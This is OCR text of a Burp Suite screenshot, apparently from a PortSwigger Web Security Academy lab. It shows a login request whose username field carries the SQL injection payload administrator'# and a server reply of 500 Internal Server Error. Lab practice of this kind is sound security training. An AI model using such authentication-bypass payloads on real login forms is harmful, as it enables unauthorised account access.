 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: https://0aac00820408db1e83305cd4003700d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
2 Host: 0aac00820408db1e83305cd4003700d9.web-security-academy.net
3 Cookie: session=Ld9tzuygizd3SkmAGHHxcMOFAXkjvQbm
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aac00820408db1e83305cd4003700d9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: tr-TR,tr;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0aac00820408db1e83305cd4003700d9.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 csrf=mhojzqK5G4tX6x9dXq2xzeQQPkU9fH8Y&username=administrator'#&password=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Length: 21
3
4 Internal Server Error
Search 0 highlights
Inspector
Notes
Done 77 bytes | 191 millis
Event log (15) All issues (386) Memory: 343,2MB